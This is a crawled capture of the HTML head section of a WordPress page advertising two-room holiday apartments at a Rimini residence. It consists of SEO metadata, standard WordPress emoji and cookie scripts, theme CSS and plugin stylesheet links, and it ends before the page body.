

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.albachiararimini.it/bilocali/?lang=en
body_size: 29006
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="en-US" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.albachiararimini.it/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.albachiararimini.it/residence-rimini-vacanze-mare-2/" />
<link rel="alternate" hreflang="en-us" href="https://www.albachiararimini.it/bilocali/?lang=en" />
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Two-Rooms - Residence Rimini - Appartamenti Rimini per le vostre vacanze al mare</title>
	<link rel="canonical" href="https://www.albachiararimini.it/albachiara-residence-rimini/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Two-Rooms - Residence Rimini - Appartamenti Rimini per le vostre vacanze al mare" />
	<meta property="og:url" content="https://www.albachiararimini.it/albachiara-residence-rimini/" />
	<meta property="og:site_name" content="Residence Rimini - Appartamenti Rimini per le vostre vacanze al mare" />
	<meta property="article:publisher" content="https://www.facebook.com/albachiararimini/" />
	<meta property="article:modified_time" content="2017-03-13T10:33:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.albachiararimini.it/albachiara-residence-rimini/","url":"https://www.albachiararimini.it/albachiara-residence-rimini/","name":"Two-Rooms - Residence Rimini - Appartamenti Rimini per le vostre vacanze al mare","isPartOf":{"@id":"https://www.albachiararimini.it/#website"},"datePublished":"2016-06-13T09:33:00+00:00","dateModified":"2017-03-13T10:33:05+00:00","breadcrumb":{"@id":"https://www.albachiararimini.it/albachiara-residence-rimini/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.albachiararimini.it/albachiara-residence-rimini/"]}]},{"@type":"BreadcrumbList","@id":"https://www.albachiararimini.it/albachiara-residence-rimini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.albachiararimini.it/"},{"@type":"ListItem","position":2,"name":"Two-Rooms"}]},{"@type":"WebSite","@id":"https://www.albachiararimini.it/#website","url":"https://www.albachiararimini.it/","name":"Residence Rimini - Appartamenti Rimini per le vostre vacanze al mare","description":"Il miglior prezzo garantito","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.albachiararimini.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.albachiararimini.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=1d3203b2668abfe85acfd89b5771f503"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.albachiararimini.it/wp-includes/css/dist/block-library/style.min.css?ver=1d3203b2668abfe85acfd89b5771f503' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.albachiararimini.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.albachiararimini.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.albachiararimini.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.albachiararimini.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.albachiararimini.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mycss-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7/mycss.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui_css-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7/css/jquery-ui.css?ver=1021' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.albachiararimini.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1d3203b2668abfe85acfd89b5771f503' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7/css/main.min.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7/css/old-ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7/css/post-type.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.albachiararimini.it/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7/css/compiled/custom-old-ie-skin11r.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7/css/compiled/custom-skin11r.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7/css/compiled/media-skin11r.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css' href='https://www.albachiararimini.it/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-a52d085efd.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.albachiararimini.it/wp-content/themes/dt-the7-child/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
@media screen and (min-width:600px) {

p.menu-cust {
display:none !important;
}

p.menu-cust2 {
text-transform: uppercase;
line-height:15px !important;
}

p.menu-cust2 a:link {
color: #000000;
 text-decoration: none;

}

p.menu-cust2  a:hover{
color:#E87F2E ;
}

a.linkmenu1 {
color: #000000;
  text-decoration: none;

}
a.linkmenu1 a:hover{
color:#E87F2E ;
  text-decoration: none;
text-transform: uppercase;

}
}

@media screen and (max-width:600px) {

a.linkmenu1 {
color: #000000;
  text-decoration: none;
text-transform: uppercase;
}

p.menu-cust {
display:none;
}

p.menu-cust2 a:link  {
font-size:40px;
line-height:0.1em !important;
text-transform: uppercase;
color: #000000;
text-decoration: none;
}

p.menu-cust2  a:hover{
color:#E87F2E;
text-transform: uppercase;
}
}

a { color:#E57622;}


div.widgetboxsinistra {
float: left !important; 
font-size:16px !important;
margin-left: 30px;
}

.widgetboxsinistraul  {
font-size:18px; 
line-height: 29px; 
margin-right: 50px;
}

.widgetboxdestraul  {
font-size:18px; 
line-height: 29px; 
}

a.widgetlink {
text-decoration:none;
}

a.widgetlink:hover {
color:#E57622 !important;
}

h4 {
color: #ff6600 !important;
}


@media screen and (max-width: 768px) {
.masthead-mobile {
background-color: black !important;
}
}

a.dovesiamo {
color:white !important; 
}

a.dovesiamo:hover {
color:white !important; 
font-weight:900;
}

a.dovesiamo:link {
color:white !important; 
}

.h3dovesiamo {
text-align: center; 
font-size: 40px; 
margin-top: -2px; 
margin-bottom: 37px;
}

.testiboxsottoslide {
color: #ffffff;
}

.arancione {
color: #e57622; 
}

.bianco { 
color:white; 
}

a.linktestibox {  
color:white;
text-decoration:none; 
 }
a.linktestibox:link 
{  
color:white;
text-decoration:none; 
}
a.linktestibox:hover {  
color:white; color: #e3e3e3;
text-decoration:none;
}

@media screen and (min-width:500px) { 

.spaziomobile { 
display:none;
}
}


.telefonosolo { 
color: #ffffff; 
margin-right: 10px; 
}

@media screen and (max-width:500px) { 

.telefonosolo { 
color: #ffffff; 
 }
}

h3.articoli {
color: #e57622 !important; 
font-weight:900;
font-size:40px;
margin-bottom:30px;
}


.altezzacelle { 
height:30px;
}

.altezzacelle1 { 
height:30px;
color: #e57622 !important; 
font-weight:900;
}

.altezzacelle2 { 
height:30px;
color: #e57622 !important; 
}


@media screen and (max-width:500px) {

.prezzidesktop { 
display:none;
}
.mobile-header-bar .mobile-branding img {
display:none; 
}
}

@media screen and (min-width:500px) {
.prezzimobile { 
display:none;
}
}


@media screen and (max-width:768px) {

.mobile-header-bar .mobile-branding img {
display:none; 
color:#ffffff !important; 
}

.mobile-mini-widgets {
display:none; 
}
 .mini-contacts.phone {
display:none; 
}

.mini-contacts.email {
display:none; }

dt-mobile-menu-icon { 
color:#ffffff; 
background-color: #ffffff;
}
}

@media screen and (max-width:900px) {
.h3sottoslide {
text-align:center;
font-size:20px !important;
}
}

.h3sottoslide {
text-align:center;
}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.albachiararimini.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1d3203b2668abfe85acfd89b5771f503' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/assets/libs/bootstrap-css/css/bootstrap.css?ver=10.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/assets/libs/bootstrap-css/css/bootstrap-theme.css?ver=10.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/assets/libs/tippy.js/themes/wpbc-tippy-popover.css?ver=10.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/assets/libs/tippy.js/themes/wpbc-tippy-times.css?ver=10.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/assets/libs/material-design-icons/material-design-icons.css?ver=10.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/css/wpbc_time-selector.css?ver=10.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/css/time_picker_skins/grey.css?ver=10.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/css/client.css?ver=10.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/css/calendar.css?ver=10.10.2' type='text/css' media='all' />
